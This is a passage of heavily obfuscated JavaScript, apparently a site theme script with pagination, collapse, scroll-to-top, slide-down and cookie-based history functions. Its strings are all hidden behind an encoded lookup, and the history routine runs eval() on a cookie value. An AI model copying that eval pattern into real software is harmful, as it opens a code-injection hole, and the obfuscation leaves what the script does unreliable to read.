_0x403983(_0x596abd);},'SjOAF':_0x5178b8(0x547,'K6Lh'),'RnLCl':_0x5178b8(0x363,'$OjR'),'YVQyP':_0x5178b8(0x8ef,'FW$A'),'kFvbx':_0x5178b8(0x23c,'l55c'),'IbJKG':function(_0x245b08,_0x40d2fe){return _0x245b08(_0x40d2fe);},'nvzUn':_0x5178b8(0xf7,'u3qy'),'ZbVVE':_0x5178b8(0x2dd,'l55c'),'MhBGw':_0x5178b8(0x65c,'&%u5')};_0x519f1d[_0x5178b8(0x443,'PzlW')]($,_0x519f1d[_0x5178b8(0x40e,'NMb6')])[_0x5178b8(0x272,'p$eX')](function(){var _0x47d098=_0x5178b8,_0x433668={'IHdRU':function(_0x41065a,_0x57f4d5){var _0x6184e8=_0xf397;return _0x519f1d[_0x6184e8(0x3f8,'RDVd')](_0x41065a,_0x57f4d5);},'WBCbZ':_0x519f1d[_0x47d098(0x247,'p$eX')]};const _0x2751aa=_0x519f1d[_0x47d098(0x510,'0sQo')]($,this)[_0x47d098(0x430,'ZrSN')](_0x519f1d[_0x47d098(0x236,'l55c')]),_0x4d32cd=_0x519f1d[_0x47d098(0x528,'BOTA')]($,this)[_0x47d098(0x5bd,'p$eX')](_0x519f1d[_0x47d098(0x575,'IfQy')]);var _0x55dade=_0x519f1d[_0x47d098(0x364,'M[L#')]($,this)[_0x47d098(0x808,'rA7N')](_0x519f1d[_0x47d098(0x6fc,'0sQo')]);_0x55dade++,_0x519f1d[_0x47d098(0x3e3,'Xc0[')]($,this)[_0x47d098(0x7ac,'VCiJ')](_0x519f1d[_0x47d098(0x622,'ZrSN')],_0x55dade),$[_0x47d098(0x8a4,'vnbA')]({'url':_0x4d32cd,'data':{'page':_0x55dade},'type':_0x519f1d[_0x47d098(0x579,'MBWn')],'dataType':_0x519f1d[_0x47d098(0x4cd,'hJ9x')],'success':function(_0x22ec23){var _0x1f2dd0=_0x47d098;if(_0x519f1d[_0x1f2dd0(0xee,'FW$A')](_0x519f1d[_0x1f2dd0(0x225,'9@]V')],_0x519f1d[_0x1f2dd0(0x225,'9@]V')]))_0x519f1d[_0x1f2dd0(0x6e8,'Xc0[')]($,_0x2751aa)[_0x1f2dd0(0x6e3,'jOJ3')](_0x22ec23);else return _0x433668[_0x1f2dd0(0x8e4,'M[L#')](_0xf0688a,_0x433668[_0x1f2dd0(0x826,'Xc0[')])[_0x1f2dd0(0x7e8,'Heio')]({'scrollTop':0x0},0x190),!![];}});});},'Placeholder':function(){var _0x19d867=_0x491a11,_0x520563={'tMZhI':_0x19d867(0x4e2,'PzlW'),'qsGNv':function(_0x4f03a0,_0x372a81){return _0x4f03a0(_0x372a81);},'nnyfb':_0x19d867(0x6e4,'vnbA'),'rQTKX':_0x19d867(0x24e,'C5JC')},_0x3c646f=_0x520563[_0x19d867(0xff,'M[L#')][_0x19d867(0x906,'$OjR')]('|'),_0x4f17a8=0x0;while(!![]){switch(_0x3c646f[_0x4f17a8++]){case'0':var _0x351adb=_0x520563[_0x19d867(0x627,'RF]@')]($,_0x520563[_0x19d867(0x50c,'#WhE')]);continue;case'1':var _0x2d190f=_0x351adb[_0x19d867(0x68d,'d%&Q')](_0x520563[_0x19d867(0x729,'RDVd')]);continue;case'2':_0x351adb[_0x19d867(0xec,'a#h@')](function(){var _0x124fcc=_0x19d867;_0x351adb[_0x124fcc(0x2f6,'LMlf')](_0x390e86[_0x124fcc(0x518,'M&A6')],_0x2d190f);});continue;case'3':var _0x390e86={'hpzoW':_0x520563[_0x19d867(0x5ac,'ioIY')]};continue;case'4':_0x351adb[_0x19d867(0x14e,'#b5&')](function(){var _0xdf8ad8=_0x19d867;_0x351adb[_0xdf8ad8(0x834,'u3qy')](_0x390e86[_0xdf8ad8(0x2c9,'BunC')],'');});continue;}break;}},'Collapse':function(){var _0xc22f79=_0x491a11,_0x465bc1={'UHPas':function(_0x4d5413,_0x4e898a){return _0x4d5413(_0x4e898a);},'GeqXv':function(_0x54fb48,_0x3c6b0d){return _0x54fb48<_0x3c6b0d;},'askqw':_0xc22f79(0x8dd,'Ats^'),'MckIz':function(_0x38b40b,_0x3f90a7){return _0x38b40b(_0x3f90a7);},'RuhQA':_0xc22f79(0x16a,'i8ej'),'XVozI':function(_0x355135,_0x3cfd56){return _0x355135(_0x3cfd56);},'sTMNj':_0xc22f79(0x968,'LMlf'),'Lrrja':_0xc22f79(0x65f,'Ar2a'),'uzQfG':_0xc22f79(0x669,'vnbA'),'kiOTG':_0xc22f79(0x47e,'#WhE'),'KFMcE':function(_0x361141,_0xc3b7e7){return _0x361141(_0xc3b7e7);},'YPKWP':function(_0x42a49d,_0x58409d){return _0x42a49d===_0x58409d;},'UAhpK':_0xc22f79(0x3ae,'*nAk'),'JovIB':_0xc22f79(0x2e3,'RF]@'),'HIiXF':function(_0x5f20ea,_0x39d036){return _0x5f20ea(_0x39d036);},'GrEkb':_0xc22f79(0x382,'K6Lh'),'NiYgN':_0xc22f79(0x7c5,'RF]@'),'uJxEd':_0xc22f79(0x564,'LMlf')};_0x465bc1[_0xc22f79(0x407,'ZrSN')]($,_0x465bc1[_0xc22f79(0x33f,'ZrSN')])[_0xc22f79(0x872,'cDVi')](function(){var _0x2389e9=_0xc22f79;if(_0x465bc1[_0x2389e9(0x454,'rA7N')](_0x465bc1[_0x2389e9(0x7c2,'rA7N')],_0x465bc1[_0x2389e9(0xc2,'*nAk')])){var _0x40dc28=_0x465bc1[_0x2389e9(0x8f5,'Ar2a')](_0x36f4b3,_0x51a48e[_0x2389e9(0x489,'a#h@')]);_0x465bc1[_0x2389e9(0x8ae,'tTNo')](_0x40dc28[_0x2389e9(0x52e,'vnbA')](_0x465bc1[_0x2389e9(0x3aa,'tTNo')])[_0x2389e9(0x75f,'Xdvm')],0x1)&&_0x465bc1[_0x2389e9(0x739,'&%u5')](_0x26c82b,_0x465bc1[_0x2389e9(0x588,'9@]V')])[_0x2389e9(0x92e,'*nAk')]();}else _0x465bc1[_0x2389e9(0x17c,'#WhE')]($,this)[_0x2389e9(0x34b,'IfQy')](_0x465bc1[_0x2389e9(0x695,'M&A6')])['on'](_0x465bc1[_0x2389e9(0x1a7,'Xdvm')],function(){var _0x3ced3e=_0x2389e9;_0x465bc1[_0x3ced3e(0x34d,'f*4f')]($,this)[_0x3ced3e(0x856,'FW$A')]()[_0x3ced3e(0x87a,'hJ9x')](_0x465bc1[_0x3ced3e(0x51e,'IfQy')])[_0x3ced3e(0x3a4,'BOTA')](_0x465bc1[_0x3ced3e(0x6d1,'hJ9x')]),_0x465bc1[_0x3ced3e(0x7bd,'M&A6')]($,this)[_0x3ced3e(0x77c,'*nAk')]()[_0x3ced3e(0xe6,'&%u5')](_0x465bc1[_0x3ced3e(0x8c6,'w^K1')])[_0x3ced3e(0x57b,'3DMW')](_0x465bc1[_0x3ced3e(0x1be,'VCBe')],''),_0x465bc1[_0x3ced3e(0x801,'p$eX')]($,this)[_0x3ced3e(0xc1,'NMb6')]();});});},'Scrolltop':function(){var _0x4e349b=_0x491a11,_0x59da7b={'TFkqU':function(_0x54cf4a,_0x316e26){return _0x54cf4a(_0x316e26);},'tbZjC':_0x4e349b(0x531,'f*4f'),'ZZggH':_0x4e349b(0x8e8,'jOJ3'),'qvjrQ':_0x4e349b(0x592,'i8ej'),'GNTjt':_0x4e349b(0x13e,'IfQy'),'cVqDp':_0x4e349b(0x2fd,'*nAk'),'yztJi':_0x4e349b(0x606,'K6Lh'),'ZZltQ':function(_0x932917,_0x4f86fb){return _0x932917!==_0x4f86fb;},'CCvvy':_0x4e349b(0x7f9,'BunC'),'iURLE':function(_0x29bdab,_0x5b2df1){return _0x29bdab<_0x5b2df1;},'wvIVu':_0x4e349b(0x3e1,'hMoB'),'qiHTP':_0x4e349b(0x903,'hMoB'),'wJXHU':_0x4e349b(0x2b4,'9@]V'),'GpLot':_0x4e349b(0x440,'u3qy'),'iZpGo':_0x4e349b(0x2ca,'0sQo'),'YGeio':function(_0x34ff65,_0x2e4b66){return _0x34ff65(_0x2e4b66);},'KjObC':_0x4e349b(0x8a5,'Xdvm'),'lemfs':function(_0x4cdf24,_0x1b6e24){return _0x4cdf24(_0x1b6e24);},'OdCKW':_0x4e349b(0x7d3,'i8ej'),'Grtjv':_0x4e349b(0x244,'FW$A')},_0x13ba93=_0x59da7b[_0x4e349b(0x90a,'cDVi')]($,window);$scrollTopLink=_0x59da7b[_0x4e349b(0x8f4,'p$eX')]($,_0x59da7b[_0x4e349b(0x57d,'C5JC')]),_0x13ba93[_0x4e349b(0x6af,'0sQo')](function(){var _0x3ae01e=_0x4e349b,_0x5a714b={'GZbXF':function(_0x3ab4f4,_0x15b39f){var _0x50989d=_0xf397;return _0x59da7b[_0x50989d(0x4a4,'Xdvm')](_0x3ab4f4,_0x15b39f);},'BphyM':_0x59da7b[_0x3ae01e(0x560,'l55c')],'Yqaib':_0x59da7b[_0x3ae01e(0x79e,'d%&Q')],'oaSHc':_0x59da7b[_0x3ae01e(0x2a5,'NMb6')],'CoCFP':_0x59da7b[_0x3ae01e(0x3fb,'VCBe')],'qtgqL':_0x59da7b[_0x3ae01e(0x876,'hMoB')],'pybeo':_0x59da7b[_0x3ae01e(0x67c,'l55c')]};if(_0x59da7b[_0x3ae01e(0x3e2,'BunC')](_0x59da7b[_0x3ae01e(0x70a,'ioIY')],_0x59da7b[_0x3ae01e(0x466,'$OjR')])){var _0xd3304b=_0x5a714b[_0x3ae01e(0x23a,'NMb6')](_0x88f26d,_0x5a714b[_0x3ae01e(0x797,'*nAk')]);_0xa0f4ef[_0x3ae01e(0x66d,'Heio')][_0x3ae01e(0x824,'a#h@')][_0x3ae01e(0x80d,'Heio')](_0xd3304b[_0x3ae01e(0x15f,'MBWn')](_0x5a714b[_0x3ae01e(0x78d,'PzlW')]),_0xd3304b[_0x3ae01e(0x8d6,'K6Lh')](_0x5a714b[_0x3ae01e(0x864,'Heio')]),_0xd3304b[_0x3ae01e(0x666,'ioIY')](_0x5a714b[_0x3ae01e(0x943,'f*4f')])),_0xd3304b[_0x3ae01e(0x1ad,'l55c')](_0x5a714b[_0x3ae01e(0x162,'l55c')],_0x5a714b[_0x3ae01e(0x5d8,'K6Lh')]);}else _0x59da7b[_0x3ae01e(0x9c1,'vnbA')](0x1f4,_0x59da7b[_0x3ae01e(0x4cc,'hMoB')]($,this)[_0x3ae01e(0x198,'BOTA')]())?$scrollTopLink[_0x3ae01e(0x82b,'hMoB')](_0x59da7b[_0x3ae01e(0x8eb,'hJ9x')],''):$scrollTopLink[_0x3ae01e(0x6ae,'w^K1')](_0x59da7b[_0x3ae01e(0x732,'0sQo')],_0x59da7b[_0x3ae01e(0x394,'vnbA')]);}),$scrollTopLink['on'](_0x59da7b[_0x4e349b(0x75e,'LMlf')],function(){var _0x1c69cc=_0x4e349b;if(_0x59da7b[_0x1c69cc(0x3c9,'#WhE')](_0x59da7b[_0x1c69cc(0x86c,'NMb6')],_0x59da7b[_0x1c69cc(0x1a5,'VCBe')]))return _0x59da7b[_0x1c69cc(0x535,'rJJe')]($,_0x59da7b[_0x1c69cc(0x62d,'BunC')])[_0x1c69cc(0x640,'IfQy')]({'scrollTop':0x0},0x190),!![];else{var _0x470556=_0x59da7b[_0x1c69cc(0x3e8,'Heio')][_0x1c69cc(0x4e4,'ZrSN')]('|'),_0x112dce=0x0;while(!![]){switch(_0x470556[_0x112dce++]){case'0':++_0x39114a;continue;case'1':var _0x33cf06=_0x382947['eq'](_0x11a796)[_0x1c69cc(0x47b,'l55c')](_0x5c3ba8);continue;case'2':_0x2e2881['eq'](_0x4a7cf2)[_0x1c69cc(0x3a1,'p$eX')](_0x33cf06);continue;case'3':var _0x5c3ba8=_0x4ca763['eq'](_0x58956d)[_0x1c69cc(0x814,'*nAk')](!![]);continue;case'4':--_0x48d39c;continue;}break;}}});},'Slidedown':function(){var _0x3cad0c=_0x491a11,_0x412d28={'lnivg':function(_0x3a3fac,_0x3c64f5){return _0x3a3fac==_0x3c64f5;},'YhvUY':_0x3cad0c(0xd0,'3DMW'),'CtHCG':_0x3cad0c(0x648,'w^K1'),'NTrMe':_0x3cad0c(0x195,'PzlW'),'hjRrr':function(_0x320cd9,_0x5498aa){return _0x320cd9(_0x5498aa);},'ysCDv':_0x3cad0c(0x1ab,'BOTA'),'JWhNL':function(_0x2fe908,_0x1f56db){return _0x2fe908(_0x1f56db);},'RJsFA':_0x3cad0c(0x104,'#b5&'),'vsvVU':function(_0x3488ce,_0x99a68){return _0x3488ce(_0x99a68);},'aBuZy':_0x3cad0c(0x44d,'#WhE'),'KrTVD':function(_0xf0fba3,_0x12f38c){return _0xf0fba3(_0x12f38c);},'XVLJk':_0x3cad0c(0x217,'ioIY')},_0x29c8b9=_0x412d28[_0x3cad0c(0x7d0,'cDVi')]($,_0x412d28[_0x3cad0c(0x690,'K6Lh')]);_0x412d28[_0x3cad0c(0x263,'u3qy')]($,_0x412d28[_0x3cad0c(0x65d,'i8ej')])[_0x3cad0c(0x207,'Xc0[')](function(){var _0x278f09=_0x3cad0c;_0x412d28[_0x278f09(0x13c,'d%&Q')](_0x29c8b9[_0x278f09(0x1c5,'cDVi')](_0x412d28[_0x278f09(0x1fd,'VZ4G')]),_0x412d28[_0x278f09(0x6db,'rA7N')])?(_0x29c8b9[_0x278f09(0x32f,'d%&Q')](_0x412d28[_0x278f09(0x1aa,'i8ej')]),_0x412d28[_0x278f09(0x2f9,'M&A6')]($,this)[_0x278f09(0x4dc,'i8ej')](_0x412d28[_0x278f09(0x3a2,'RDVd')])):(_0x29c8b9[_0x278f09(0x377,'l55c')](_0x412d28[_0x278f09(0x41c,'ioIY')]),_0x412d28[_0x278f09(0x2bf,'FW$A')]($,this)[_0x278f09(0x302,'vnbA')](_0x412d28[_0x278f09(0x2a9,'C5JC')]));});},'History':{'Init':function(){var _0x2e39da=_0x491a11,_0xf6079d={'KmhGX':function(_0x5d7d16,_0x586f8f){return _0x5d7d16(_0x586f8f);},'jPysH':_0x2e39da(0x14f,'$OjR'),'hZutq':_0x2e39da(0x94b,'#b5&'),'KswnI':_0x2e39da(0x844,'d%&Q'),'nlsMa':_0x2e39da(0x3b6,'0sQo'),'bFOht':_0x2e39da(0x8b5,'VCBe'),'EBAPQ':_0x2e39da(0x41b,'*nAk'),'vUvDN':_0x2e39da(0x8bc,'jOJ3')};if(_0xf6079d[_0x2e39da(0x923,'DJ&s')]($,_0xf6079d[_0x2e39da(0x5a2,'a#h@')])[_0x2e39da(0x53e,'#WhE')]){var _0x538b91=_0xf6079d[_0x2e39da(0x900,'$OjR')]($,_0xf6079d[_0x2e39da(0x240,'*nAk')]);MyTheme[_0x2e39da(0x411,'hJ9x')][_0x2e39da(0x4ea,'Heio')][_0x2e39da(0x7a2,'BunC')](_0x538b91[_0x2e39da(0x35d,'BunC')](_0xf6079d[_0x2e39da(0x557,'w^K1')]),_0x538b91[_0x2e39da(0x2ed,'0sQo')](_0xf6079d[_0x2e39da(0x2f0,'&%u5')]),_0x538b91[_0x2e39da(0x2f8,'RF]@')](_0xf6079d[_0x2e39da(0x4be,'Heio')]),_0x538b91[_0x2e39da(0x495,'#b5&')](_0xf6079d[_0x2e39da(0x81b,'K6Lh')]),_0x538b91[_0x2e39da(0x4f8,'FW$A')](_0xf6079d[_0x2e39da(0x9c3,'MBWn')]),_0x538b91[_0x2e39da(0x1f5,'M[L#')](_0xf6079d[_0x2e39da(0x582,'Ar2a')]));}},'Set':function(_0x2fce30,_0x5545e7,_0x30611f,_0x2d98f7,_0x4efd29,_0x8a9510){var _0x3271b5=_0x491a11,_0x433dcb={'RBQCt':function(_0xc0f735,_0x4abcb1){return _0xc0f735(_0x4abcb1);},'IzlTL':_0x3271b5(0x4a2,'Heio'),'FrLcl':function(_0x27603a,_0x16b681){return _0x27603a==_0x16b681;},'GtSbJ':_0x3271b5(0x197,'rJJe'),'XCGYT':function(_0x599de4,_0x5e6903){return _0x599de4===_0x5e6903;},'olJpR':_0x3271b5(0x5c7,'MBWn'),'iSFQo':_0x3271b5(0x1b1,'i8ej'),'FuzSL':function(_0x1a0df4,_0x23934e){return _0x1a0df4+_0x23934e;},'GcduE':function(_0x33c86d,_0x2dc20f){return _0x33c86d+_0x2dc20f;},'rMjwJ':function(_0x2b04fa,_0x9b943){return _0x2b04fa+_0x9b943;},'puteq':_0x3271b5(0x115,'NMb6'),'bRODq':_0x3271b5(0x1d4,'ZrSN'),'yFous':_0x3271b5(0x961,'M&A6'),'WjLrr':_0x3271b5(0x86e,'LMlf'),'ogTea':_0x3271b5(0x212,'MBWn'),'bPRzj':function(_0x1f9cfa,_0x7eedcb){return _0x1f9cfa!=_0x7eedcb;},'fxTUB':function(_0x5c2989,_0x3211e4){return _0x5c2989-_0x3211e4;},'fZzhR':_0x3271b5(0x5bb,'M&A6'),'bVtCd':function(_0x4a499c,_0x559e33){return _0x4a499c(_0x559e33);},'XfXsB':_0x3271b5(0x846,'#WhE'),'Ilgph':_0x3271b5(0x8c5,'Heio'),'qEIpl':function(_0x14abe5,_0x23e6b4){return _0x14abe5>_0x23e6b4;},'mrLHp':function(_0x44b075,_0xba9a5){return _0x44b075==_0xba9a5;},'tdfHh':function(_0x177704,_0x393309){return _0x177704===_0x393309;},'rQbrj':_0x3271b5(0x716,'$OjR'),'PBjEg':_0x3271b5(0x1db,'Ar2a'),'XCzZk':_0x3271b5(0x905,'Heio'),'qFthX':function(_0x5ad614){return _0x5ad614();},'SIQHq':function(_0x4299f0,_0x3f9bbc){return _0x4299f0(_0x3f9bbc);},'sfSSn':function(_0x3e1fe7,_0x2d18df){return _0x3e1fe7+_0x2d18df;},'CNMdS':function(_0x55142a,_0x86591f){return _0x55142a!==_0x86591f;},'DMinT':_0x3271b5(0x359,'M&A6'),'MejUm':function(_0x4ed9bd,_0x24a64f){return _0x4ed9bd+_0x24a64f;},'sJsBu':function(_0x4b87ac,_0x28d837){return _0x4b87ac+_0x28d837;},'UkVrn':function(_0x40a59c,_0x58ef2c){return _0x40a59c+_0x58ef2c;},'nsCsN':function(_0x426ceb,_0x423f45){return _0x426ceb+_0x423f45;},'HTCjD':function(_0x1eceb3,_0x5836c8){return _0x1eceb3+_0x5836c8;},'dDNgx':function(_0x47d93d,_0xf9a654){return _0x47d93d+_0xf9a654;},'PikXj':function(_0x5525bb,_0x50d634){return _0x5525bb+_0x50d634;},'aYrEI':function(_0xe522cf,_0x1269fd){return _0xe522cf>_0x1269fd;},'hCudB':function(_0x3bfce0,_0x44a4e3){return _0x3bfce0-_0x44a4e3;},'GKCkt':function(_0x5db4e2,_0x56abe8){return _0x5db4e2<_0x56abe8;},'RDGUr':function(_0x1d7976,_0x488e62){return _0x1d7976-_0x488e62;},'oqkja':function(_0x44361a,_0x1f0a9f){return _0x44361a!==_0x1f0a9f;},'ONIoH':_0x3271b5(0x6ed,'*nAk'),'wlTYx':_0x3271b5(0x957,'Xdvm'),'fVnrK':function(_0x1ba4b7,_0x454789){return _0x1ba4b7+_0x454789;},'zumkJ':function(_0x9c34c1,_0x2cbb06){return _0x9c34c1+_0x2cbb06;},'TVtJi':function(_0x27093b,_0x1a76f4){return _0x27093b+_0x1a76f4;},'kJAJx':function(_0x30f61c,_0x479553){return _0x30f61c+_0x479553;},'qWihT':function(_0x2aac68,_0x2b34f9){return _0x2aac68+_0x2b34f9;},'ijLCl':_0x3271b5(0x1fc,'$OjR'),'JROge':function(_0x10ae88,_0x3fbe53){return _0x10ae88>_0x3fbe53;},'bbCLh':function(_0x2adb7a,_0x1436d2){return _0x2adb7a+_0x1436d2;},'LEHxW':function(_0x266085,_0x1ce7ab){return _0x266085+_0x1ce7ab;},'btGfQ':function(_0x470cf6,_0xdf7653){return _0x470cf6+_0xdf7653;},'hTTKO':function(_0x4588a,_0x11d4f0){return _0x4588a+_0x11d4f0;},'mUNwn':function(_0x6433e9,_0xee1bf6){return _0x6433e9+_0xee1bf6;},'gMCar':function(_0x31c396,_0x3f70f3){return _0x31c396+_0x3f70f3;},'ZHWLe':function(_0x5f0d47,_0x367852){return _0x5f0d47-_0x367852;},'rMdxF':function(_0x3610c8,_0x52ce0f){return _0x3610c8-_0x52ce0f;},'jKCNV':_0x3271b5(0x508,'ioIY')};!_0x5545e7&&(_0x5545e7=document[_0x3271b5(0x374,'YykH')]);var _0xd9a402=MyTheme[_0x3271b5(0x89a,'M&A6')][_0x3271b5(0x728,'rA7N')](_0x433dcb[_0x3271b5(0x4e0,'M[L#')]),_0x5304e4=0x0,_0x5ed626=!![];_0xd9a402&&(_0xd9a402=_0x433dcb[_0x3271b5(0x635,'$OjR')](eval,_0x433dcb[_0x3271b5(0x252,'M[L#')](_0x433dcb[_0x3271b5(0x684,'FW$A')]('(',_0xd9a402),')')),_0x5304e4=_0xd9a402[_0x3271b5(0x54c,'VZ4G')],_0x433dcb[_0x3271b5(0x118,'$OjR')]($,_0xd9a402)[_0x3271b5(0x4d3,'#b5&')](function(){var _0x18d40a=_0x3271b5;if(_0x433dcb[_0x18d40a(0x6de,'a#h@')](_0x2fce30,this[_0x18d40a(0x626,'f*4f')])){if(_0x433dcb[_0x18d40a(0x4c7,'C5JC')](_0x433dcb[_0x18d40a(0x250,'K6Lh')],_0x433dcb[_0x18d40a(0x7a3,'Xc0[')])){_0x5ed626=![];var _0x5c681c='[';return _0x433dcb[_0x18d40a(0x58b,'Xdvm')]($,_0xd9a402)[_0x18d40a(0x605,'Xdvm')](function(_0x4e18d9){var _0x447242=_0x18d40a,_0x37f4cf={'vjMtg':function(_0x564a57,_0x509cd6){var _0x28d7cc=_0xf397;return _0x433dcb[_0x28d7cc(0x157,'C5JC')](_0x564a57,_0x509cd6);},'mxOFQ':_0x433dcb[_0x447242(0x484,'f*4f')]},_0x5b909c,_0x12daa7,_0x5821da,_0x308ab2,_0x57f069;if(_0x433dcb[_0x447242(0x595,'f*4f')](this[_0x447242(0x6ee,'ZrSN')],_0x2fce30)){var _0x15a4a1=_0x433dcb[_0x447242(0x4eb,'a#h@')][_0x447242(0x73f,'&%u5')]('|'),_0x5a0ba9=0x0;while(!![]){switch(_0x15a4a1[_0x5a0ba9++]){case'0':_0x12daa7=_0x30611f;continue;case'1':_0x57f069=_0x5545e7;continue;case'2':_0x308ab2=_0x4efd29;continue;case'3':_0x5821da=_0x2d98f7;continue;case'4':_0x5b909c=_0x2fce30;continue;}break;}}else{if(_0x433dcb[_0x447242(0x65b,'C5JC')](_0x433dcb[_0x447242(0x678,'3DMW')],_0x433dcb[_0x447242(0x68f,'ZrSN')])){var _0x242c79=_0x433dcb[_0x447242(0x4fa,'jOJ3')][_0x447242(0x201,'C5JC')]('|'),_0x6f7e00=0x0;while(!![]){switch(_0x242c79[_0x6f7e00++]){case'0':_0x308ab2=this[_0x447242(0x4d7,'jOJ3')];continue;case'1':_0x12daa7=this[_0x447242(0x185,'&%u5')];continue;case'2':_0x5821da=this[_0x447242(0x4d0,'$OjR')];continue;case'3':_0x57f069=this[_0x447242(0x929,'cDVi')];continue;case'4':_0x5b909c=this[_0x447242(0x1de,'#b5&')];continue;}break;}}else _0x37f4cf[_0x447242(0x32d,'C5JC')](_0x32f799,this)[_0x447242(0x481,'ioIY')](_0x37f4cf[_0x447242(0x167,'DJ&s')])[_0x447242(0x42b,'M&A6')]();}_0x5c681c+=_0x433dcb[_0x447242(0x3c5,'BOTA')](_0x433dcb[_0x447242(0x1ff,'rJJe')](_0x433dcb[_0x447242(0x100,'BOTA')](_0x433dcb[_0x447242(0x99c,'M[L#')](_0x433dcb[_0x447242(0x57a,'VCBe')](_0x433dcb[_0x447242(0x3a3,'$OjR')](_0x433dcb[_0x447242(0x939,'#b5&')](_0x433dcb[_0x447242(0x414,'NMb6')](_0x433dcb[_0x447242(0x89f,'FW$A')](_0x433dcb[_0x447242(0x100,'BOTA')](_0x433dcb[_0x447242(0x6c0,'M&A6')],_0x5b909c),_0x433dcb[_0x447242(0x58c,'PzlW')]),_0x12daa7),_0x433dcb[_0x447242(0x682,'9@]V')]),_0x57f069),_0x433dcb[_0x447242(0x446,'#b5&')]),_0x5821da),_0x433dcb[_0x447242(0x8d8,'ioIY')]),_0x308ab2),'\x22}');if(_0x433dcb[_0x447242(0x43a,'*nAk')](_0x4e18d9,_0x433dcb[_0x447242(0x417,'hJ9x')](_0x5304e4,0x1)))_0x5c681c+=',';}),_0x5c681c+=']',MyTheme[_0x18d40a(0x3db,'$OjR')][_0x18d40a(0x8b9,'NMb6')](_0x433dcb[_0x18d40a(0x657,'a#h@')],_0x5c681c,0x16d),![];}else{let _0x570a52=_0x433dcb[_0x18d40a(0x85b,'rA7N')](_0x30f38b,_0x433dcb[_0x18d40a(0x3ff,'LMlf')])[_0x18d40a(0x1f1,'i8ej')](),_0x43e875=_0x433dcb[_0x18d40a(0x8c1,'w^K1')](_0x52ff91,_0x433dcb[_0x18d40a(0x5d3,'RDVd')])[_0x18d40a(0x376,'3DMW')](_0x433dcb[_0x18d40a(0x199,'Xdvm')]);_0x433dcb[_0x18d40a(0x181,'f*4f')](_0x570a52[_0x18d40a(0x81f,'hMoB')],0x0)&&_0x2030bb[_0x18d40a(0x228,'YykH')][_0x18d40a(0x5eb,'9@]V')][_0x18d40a(0x232,'M[L#')](_0x570a52,_0x43e875);}}}));if(_0x5ed626){if(_0x433dcb[_0x3271b5(0xcd,'3DMW')](_0x433dcb[_0x3271b5(0x88c,'*nAk')],_0x433dcb[_0x3271b5(0x37a,'p$eX')])){var _0xe83894=_0x66e506[_0x3271b5(0x10b,'$OjR')](_0x20d326);return _0xe83894;}else{var _0x50f629='[',_0x204c64=0x0,_0x3130ee=']';_0x3130ee=!_0x5304e4?']':',',_0x50f629+=_0x433dcb[_0x3271b5(0x4d8,'NMb6')](_0x433dcb[_0x3271b5(0x487,'f*4f')](_0x433dcb[_0x3271b5(0x50b,'C5JC')](_0x433dcb[_0x3271b5(0x958,'YykH')](_0x433dcb[_0x3271b5(0x869,'i8ej')](_0x433dcb[_0x3271b5(0xe8,'K6Lh')](_0x433dcb[_0x3271b5(0x12f,'i8ej')](_0x433dcb[_0x3271b5(0xd1,'IfQy')](_0x433dcb[_0x3271b5(0x997,'RF]@')](_0x433dcb[_0x3271b5(0x688,'3DMW')](_0x433dcb[_0x3271b5(0x188,'C5JC')](_0x433dcb[_0x3271b5(0x19d,'#WhE')],_0x2fce30),_0x433dcb[_0x3271b5(0x3dc,'3DMW')]),_0x30611f),_0x433dcb[_0x3271b5(0x470,'VCBe')]),_0x5545e7),_0x433dcb[_0x3271b5(0x490,'vnbA')]),_0x2d98f7),_0x433dcb[_0x3271b5(0xeb,'#b5&')]),_0x4efd29),'\x22}'),_0x3130ee);if(_0x433dcb[_0x3271b5(0x488,'hJ9x')](_0x5304e4,_0x433dcb[_0x3271b5(0x492,'BunC')](_0x8a9510,0x1)))_0x5304e4-=0x1;for(i=0x0;_0x433dcb[_0x3271b5(0x634,'i8ej')](i,_0x433dcb[_0x3271b5(0x733,'MBWn')](_0x5304e4,0x1));i++){_0x433dcb[_0x3271b5(0x722,'RF]@')](_0x433dcb[_0x3271b5(0x8b1,'M[L#')],_0x433dcb[_0x3271b5(0x202,'3DMW')])?_0x50f629+=_0x433dcb[_0x3271b5(0x6da,'hMoB')](_0x433dcb[_0x3271b5(0x7e0,'Xdvm')](_0x433dcb[_0x3271b5(0x405,'BOTA')](_0x433dcb[_0x3271b5(0x8fa,'YykH')](_0x433dcb[_0x3271b5(0x282,'Ats^')](_0x433dcb[_0x3271b5(0x487,'f*4f')](_0x433dcb[_0x3271b5(0x44c,'Ar2a')](_0x433dcb[_0x3271b5(0x980,'M[L#')](_0x433dcb[_0x3271b5(0x8fd,'hMoB')](_0x433dcb[_0x3271b5(0x2ae,'Ats^')](_0x433dcb[_0x3271b5(0x589,'hMoB')],_0xd9a402[i][_0x3271b5(0x111,'3DMW')]),_0x433dcb[_0x3271b5(0x5e1,'i8ej')]),_0xd9a402[i][_0x3271b5(0x9cf,'ioIY')]),_0x433dcb[_0x3271b5(0x20a,'#b5&')]),_0xd9a402[i][_0x3271b5(0x72d,'#b5&')]),_0x433dcb[_0x3271b5(0x3c1,'0sQo')]),_0xd9a402[i][_0x3271b5(0x66e,'Heio')]),_0x433dcb[_0x3271b5(0x1d9,'VCiJ')]),_0xd9a402[i][_0x3271b5(0x44b,'w^K1')]),_0x433dcb[_0x3271b5(0x601,'p$eX')]):(_0x2436b6=_0x433dcb[_0x3271b5(0x118,'$OjR')](_0x3d6004,_0x433dcb[_0x3271b5(0x7cd,'LMlf')])[_0x3271b5(0x45f,'DJ&s')](),_0x433dcb[_0x3271b5(0x3b1,'$OjR')](_0x16d7b6));}_0x433dcb[_0x3271b5(0x774,'Xdvm')](_0x5304e4,0x0)&&(_0x50f629+=_0x433dcb[_0x3271b5(0x3ef,'i8ej')](_0x433dcb[_0x3271b5(0x418,'#WhE')](_0x433dcb[_0x3271b5(0x643,'MBWn')](_0x433dcb[_0x3271b5(0x161,'ZrSN')](_0x433dcb[_0x3271b5(0x46e,'PzlW')](_0x433dcb[_0x3271b5(0x843,'ioIY')](_0x433dcb[_0x3271b5(0x7ef,'PzlW')](_0x433dcb[_0x3271b5(0x539,'Xdvm')](_0x433dcb[_0x3271b5(0x113,'K6Lh')](_0x433dcb[_0x3271b5(0x950,'NMb6')](_0x433dcb[_0x3271b5(0x8ba,'LMlf')],_0xd9a402[_0x433dcb[_0x3271b5(0x9b4,'Xdvm')](_0x5304e4,0x1)][_0x3271b5(0x630,'Ar2a')]),_0x433dcb[_0x3271b5(0x49d,'ioIY')]),_0xd9a402[_0x433dcb[_0x3271b5(0x73d,'vnbA')](_0x5304e4,0x1)][_0x3271b5(0xf6,'K6Lh')]),_0x4